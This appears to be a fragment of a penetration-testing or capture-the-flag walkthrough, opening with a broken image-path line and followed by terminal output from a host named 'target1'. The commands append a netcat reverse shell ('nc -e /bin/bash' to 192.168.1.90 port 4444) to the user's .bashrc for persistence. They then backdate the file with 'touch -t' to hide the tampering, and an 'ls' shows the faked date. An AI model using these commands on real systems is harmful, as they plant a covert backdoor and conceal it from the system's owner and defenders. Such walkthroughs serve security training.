 echo 'nc -e /bin/bash 192.168.1.90 4444 2>/dev/null &' >> ~/.bashrc
michael@target1:~$ touch -t 201808131250 .bashrc
michael@target1:~$ ls -alt .bashrc
-rw-r--r-- 1 michael michael 3582 Aug 13  2018 .bashrc